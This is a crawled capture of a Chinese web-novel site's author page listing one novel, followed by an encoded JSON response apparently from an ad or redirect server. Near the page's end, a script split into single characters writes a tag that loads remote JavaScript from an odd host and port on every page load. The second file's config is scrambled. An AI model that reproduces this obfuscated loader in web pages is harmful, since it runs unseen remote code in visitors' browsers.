

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nidedizhi1.com/author/%E4%BC%97%E7%94%9F%E7%9A%86%E8%8B%A6%E6%B4%BE%E5%A4%A7%E6%98%9F/
body_size: 1968
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>众生皆苦派大星的文章列表_你的地址小说网</title>
    <meta name="keywords" content="众生皆苦派大星的文章列表" />
    <meta name="description" content="众生皆苦派大星的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">你的地址小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"众生皆苦派大星" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/go/63336/">
                <img src="http://nidedizhi1.com/static/fugu_WAP/nocover.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/go/63336/">替身女配不做人啦</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E4%BC%97%E7%94%9F%E7%9A%86%E8%8B%A6%E6%B4%BE%E5%A4%A7%E6%98%9F/">众生皆苦派大星</a></p>
            <p class="simple"> 替身女配不做人啦,替身女配不做人啦小说阅读,武侠修真类型小说,替身女配不做人啦由作家众生皆苦派大星创作,天涯书库提供替身女配不做人啦最新章节,替身女配不做人啦最新更新章节,天涯书库免费稳定急速专业无弹窗
</p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2912gc.s6lrbz.com:8005/d/3311?t=0.9144901584180432
body_size: 1086
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQKK}1K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q}@p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}@p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpn5sS1RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}